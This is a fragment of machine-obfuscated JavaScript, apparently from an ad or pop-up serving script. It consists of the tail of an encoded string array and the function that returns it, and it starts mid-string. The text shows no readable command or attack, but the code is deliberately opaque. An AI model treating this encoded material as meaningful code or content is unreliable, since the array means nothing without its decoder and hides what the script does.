Aa','Cg9WihjLAMvJDa','Ag9YAxPVBNrHBa','CMjICMS','otv2DW','C2fUzgjVEcbKzq','C3nHz2u','C3vWC2LT','B2rLoIa','zNjVBsbJB2XSzq','jNb1yL92ywX1zq','yxrLz29YAwvZ','AwLPAw50','zwjhtfzLBMrVCG','yM94vLi','DhLWzs4GBwfJCG','tM90uMv2zxjZzq','rxH0zxjUywXtDq','yw5NBxnKywG','tNrPBgrL','B2rLihbHCMfTzq','twvSBgLUDhjM','DxnLignHChr1CG','vMjHCG','zxvW','yxbf','AwrSzq','zM9UDezHBwLSEq','y2fWCgLUz0zYzq','ywjFDgvZDa','q0fdsevcvvnusq','CMfUz2q','uMv2zxjZzuvXDq','q3nJCG','y2vPBa','kc0XmdaLkq','yM94yM94','r3jLyxrLCLnSyq','q0HJEq','yw1Lig92zxjSyq','su9ox05preu','zMn5','zNjVBunOyxjdBW','yMjYAW','BvbVAw50','zxjbz2vUDdOGCW','zMX0BNm','B3bLBG','tgfUzW','C3vWmG','CNvUqMfUBMvY','zM9WzG','qMfUBMvYihr5Ca','CguUig1Hy3jVCW','yMXHy2TZCxvHCG','y2XLyxiGzNvSBa','uMLNAhrdzwLSAq','zMfSBgjHy2SGCW','DcbKzxrLy3rLza','zxHWAxjLCW','z2vXC2XHBNq','y29T','DKjHCNy','l3nJCMLWDc9WDq','Cg9WDxbZiIb0BW','D2vIr0Xwzw5KBW','vwnPCMm','uMLNAhrvCfzLyW','sgnPCMm','ywn5','ChjZAw0','zgL2t3zLCMXHEq','vxbbCNjVDW','ig1Hy3jVCZOG','CMDIysGWlcaWla','BhrOCMvL','Bgn5','ywLUsgvHzgXLCW','ywnf','CwzY','yNnJCG','idKIihn0CM9Rzq','yxr0CMLIDxrLCW','BgrtzwvU','u0vsvKvsu0Lerq','BNzPCM9UBwvUDa','su5wru5ut1jzuW','ChjVy2vZC2LUzW','CMvWBgfJzurHDa','zMzY','q3jLyxrPDMvZ','CYb0AguGD3jVBG','vgzY','zMLUywXSEq','uMnHCM9U','jMf0ywC9mq','C2vZC2LVBLn0BW','jMzTDd1ZDxy1','mtaWjq','B2zMC2v0','zg93BMHHCNbVBW','CMjYA3nSDq','y2T3AxnLq29UDa','nhb4ihnVBgLKia','mc41ChG','ExbLia','zxi8l2GYpGOGia','zunYzwf0AxzLrG','y2XPy2TZqNLuEq','z2v0tg9JyxrVCG','twvKAxvTu3bHyW','DNn1yM5f','Aw9U','jMmZpq','BM90vxnLza','yNjVD3nLCK9WDa','DxjJCM9W','BgfZDgv2zw50','B3rPBgrL','AgfYCG','z2vZBgvZ','Aw9JEq','idCUodm1nZiGmG','y2HHBMDL','y2fUig5VDcbIzq','tePJEq','reLgsunbveLptG','y2HPBgrYzw5cEq','vxbZAq','zxj0AwnHBejHCG','nZmYide2lJK5na','iIbTAxnZzwqGCW','EgvKihjLy2vUDa','BMfTzxnWywnL','ywrfEhbHBMqGzW','z2XLqMfY','C3vWzwrVDa','ywjYzxzL','rg93BKXLzNrwzq','yxnZoG','C2j4D28','AxntAg93Aw5Nua','z2v0uu5HBwu','CgX5ihj1Bgu','thnO','BwvYz2vxCMfWCa','AxjLy3rPB24','yM94Dxi','C1f1zxj5u3rY','DcbHzcb0BYbUzq','z25L','BhrXDwvZDa','Dxm6ia','EMfJDxrL','BMzPzZO','vhn0CM9R','BNvTzxjV','tg9JywXtDg9Yyq','Dg91y2HnB3zL','nc4WnZKZidiXlG','y3vKyxjYBa','DxjJB3jUzxi','yM94rhi','zeHHCG','BgfUz3vHz2vZ','zgf0yuLJB24','zhjJCM9W','CgvYu2LNBMfS','B2XJAxi','qMn5','zujYywnRzxq','jNn0B3jLDxjSpq','zw1Hy3i','DgfYz2v0rwXLBq','zMv0y2GGEM9Uzq','Dg90ywXty3jVBa','ywXPz25jDgvTCW','BxbSyxrLrMLSDa','y2XPy2TFDxjS','mc4Zkq','y3vZDg9TigLWCa','yM94vKG','zgvZA3rVCenSAq','BNbYzq','Aw5WywDLy2XVCW','C3DUD2fY','tM90tgvZC1rPBa','zgXJCM9W','y29Kzq','ywrJC2HFzgjN','BMXLCxnSyw50','ywDYyxzL','Bwf4qML0CMf0zq','qvrjt05FquXmtW','r2zY','zNjHyZu2','BM8GCNiUigv4Aq','DgHPCMq'];_0x3208=function(){return _0x53e8c6;};return _0x3208();}
